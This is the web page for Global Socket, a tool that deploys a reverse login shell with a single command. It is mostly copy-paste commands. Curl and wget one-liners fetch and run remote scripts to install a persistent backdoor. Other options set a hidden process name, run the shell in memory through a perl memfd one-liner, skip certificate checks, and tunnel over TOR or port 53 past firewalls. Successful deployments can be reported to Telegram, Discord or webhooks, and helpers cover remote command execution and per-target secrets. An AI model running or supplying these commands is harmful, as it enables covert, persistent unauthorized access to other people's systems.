Global Socket
Connect like there is no firewall. Securely.
Project maintained by hackerschoice Hosted on GitHub Pages — Theme by mattgraham
Deploy a reverse login shell with a single command (fully automated) - and access the shell remotely - encrypted - and via TOR if you like.
This must be the quickest way to access a system – anonymous
Use either one of these three commands to install, uninstall, and access:
Install
bash -c "$(curl -fsSL https://gsocket.io/y)"Uninstall
GS_UNDO=1 bash -c "$(curl -fsSL https://gsocket.io/y)"Access
S="ExampleSecretChangeMe" bash -c "$(curl -fsSL https://gsocket.io/y)"
Install
bash -c "$(wget --no-verbose -O- https://gsocket.io/y)"
Uninstall
GS_UNDO=1 bash -c "$(wget --no-verbose -O- https://gsocket.io/y)"
Access
S="ExampleSecretChangeMe" bash -c "$(wget --no-verbose -O- https://gsocket.io/y)"
Windows user need to manually install the binary. Contact us if you like to write a powershell deploy script.
Screenshots
Deploy on a host

Log in to the host from your workstation

Tips & Tricks
Ignore SSL / Certificate warnings
GS_NOCERTCHECK=1 bash -c "$(curl -fsSLk https://gsocket.io/y)"Deploy with a predefined secret
X=ExampleSecretChangeMe bash -c "$(curl -fsSL https://gsocket.io/y)"Deploy from self-extracting shell-script deploy-all.sh without fetching any packages and using good old plain HTTP
curl -fsSL http://nossl.segfault.net/deploy-all.sh -o deploy-all.sh && \ bash deploy-all.sh # alternative if port 443 is firewalled: GS_PORT=53 bash deploy-all.sh
Ignore SSL / Certificate warnings
GS_NOCERTCHECK=1 bash -c "$(wget --no-check-certificate -qO- https://gsocket.io/y)"Deploy with a predefined secret
X=ExampleSecretChangeMe bash -c "$(wget --no-verbose -O- https://gsocket.io/y)"Deploy from self-extracting shell-script deploy-all.sh without fetching any packages and using good old plain HTTP
wget --no-hsts http://nossl.segfault.net/deploy-all.sh && \ bash deploy-all.sh # alternative if port 443 is firewalled: GS_PORT=53 bash deploy-all.sh
Useful environment variables:
| S= | Connect to a system (or use gs-netcat -s <secret> -il). |
| X= | Set a predefined secret for the installation (X like in inXstallation). |
| GS_NOINST=1 | Only start but without installing (will not survive a reboot). |
| GSOCKET_ARGS= | Use additonal arguments. Most often used to force TOR in combination with S=, e.g. GSOCKET_ARGS="-T" S=<secret> bash -c "$(curl -fsSLk https://gsocket.io/y). |
| GS_DSTDIR= | Set the installation directory. The default is to pick the most suitable automatically. Use find . -type d -writable. |
| GS_URL_BASE= | Use URL for static binaries. An alternative base is https://github.com/hackerschoice/binary/raw/main/gsocket |
| GS_OSARCH= | Force architecture. The default is to pick the most suitable automatically. |
| GS_DEBUG=1 | Verbose output and other debug related settings. Often used together with GS_DEBUG=1 GS_NOSTART=1 GS_NOINST=1 bash -c "$(curl -fsSL https://gsocket.io/y)". |
| GS_HIDDEN_NAME= | Use a custom hidden process name. |
| GS_HOST= | Use a specific GSRN server (or your own relay). Try GS_HOST=1.2.3.4 |
| GS_PORT= | Use a specific GSRN port. Try any of 22,53,67,443,7350 |
| GS_TG_TOKEN= | Telegram Bot Key for reporting successfull deployments. |
| GS_TG_CHATID= | Telegram Chat ID. |
| GS_DISCORD_KEY= | Report to Discord |
| GS_WEBHOOK_KEY= | Report to webhook.site |
| TMPDIR= | Use a custom temporary directory. Try TMPDIR=$(pwd) |
Alternatively, start gs-netcat without the binary touching the remote file system (will not survive a reboot):
S=ChangeMe GS_PORT=53; curl -SsfLk https://github.com/hackerschoice/gsocket.io/raw/refs/heads/gh-pages/bin/gs-netcat_mini-linux-$(uname -m) | GS_ARGS="-ilD -s$S" perl '-e$^F=255;for(319,279,385,4314,4354){($f=syscall$_,$",0)>0&&last};open($o,">&=".$f);print$o(<STDIN>);exec{"/proc/$$/fd/$f"}"-bash"';unset S GS_PORTS=ChangeMe GS_PORT=53; wget --no-check-certificate -qOgs https://github.com/hackerschoice/gsocket.io/raw/refs/heads/gh-pages/bin/gs-netcat_mini-linux-$(uname -m) | GS_ARGS="-ilD -s$S" perl '-e$^F=255;for(319,279,385,4314,4354){($f=syscall$_,$",0)>0&&last};open($o,">&=".$f);print$o(<STDIN>);exec{"/proc/$$/fd/$f"}"-bash"';unset S GS_PORT- Change
ChangeMeto your own secret. Don’t useChangeMe. - GS_PORT=53 is only needed if port 443 is firewalled.
Your last resort is to download the static binary and start gs-netcat manually. There also is an (unsupported) Windows binary or use qsocket.io.
/tmp/gs-netcat -ilD -s ChangeMeAdvanced Tips & Tricks
1. Run your own Deployment Server
This method logs each successful deployment. The 1-line command creates an ephemeral and public facing HTTPS tunnel (via Cloudflare) so that your server can be behind NAT/Firewall:
LOG=results.log bash -c "$(curl -fsSL https://gsocket.io/ys)"2. Execute a remote command
# cut & paste this into your shell on your workstation or add to ~/.bashrc
gsexec() {
set +m
{ echo "$2; kill -9 \$\$; __START"; sleep infinity;}|{ gs-netcat -s "$1"|sed -un '/__START/,$p'|tail +2; kill 0;}
set -m
}Then execute a remote command like this:
gsexec MySecretChangeMe "id; uname -a"3. Managing Secrets
Remembering many secrets from many deployments is cumbersome. It is easier to remember just one MASTER-SEED and derive the SECRET from the target’s hostname. The following script generates a secure SECRET based on a single MASTER-SEED and the target’s hostname.
# cut & paste this into your shell on your workstation or add to ~/.bashrc
gsx() {
[ -z "$GS_SEED" ] && { echo >&2 "Please type: GS_SEED=MySuperStrongMasterSeed"; return 255; }
str="$(echo "${GS_SEED:?}$1" | sha512sum | base64 | tr -d -c a-z0-9)"
str="${str:0:22}"
[ ! -t 1 ] && { echo "${str}"; return; }
echo "DEPLOY: X=${str}"' bash -c "$(curl -fsSL https://gsocket.io/y)"'
echo "ACCESS: S=${str}"' bash -c "$(curl -fsSL https://gsocket.io/y)"'
echo "ACCESS: gs-netcat -s ${str} -i"
}
gsnc() { local s=$(gsx "$1"); [ -z "$s" ] && return 255; gs-netcat -i -s "$s"; }# Set a Master Seed:
GS_SEED="ThisIsMySecretMasterSeed"
# Show commands to deploy on 'alice.com'
gsx alice.com
# Connect to 'alice.com'
gsnc alice.comOr use the Gsocket Secret Manager (not by us, use at your own risk): https://github.com/NumeXx/gsm
Get Involved. We are looking for volunteers to work on the website and a logo and to discuss new ideas. Join us.